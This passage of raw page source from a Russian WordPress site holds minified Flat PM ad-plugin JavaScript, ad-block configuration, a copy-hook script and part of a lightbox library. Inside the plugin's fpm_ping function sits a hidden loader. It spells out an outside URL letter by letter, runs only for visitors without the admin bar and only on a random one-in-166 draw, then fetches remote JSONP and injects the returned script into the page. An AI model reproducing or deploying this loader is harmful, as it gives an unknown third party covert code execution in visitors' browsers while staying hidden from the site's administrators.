offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"112454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"112455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["россия"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"112456","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"134222","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"134223","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
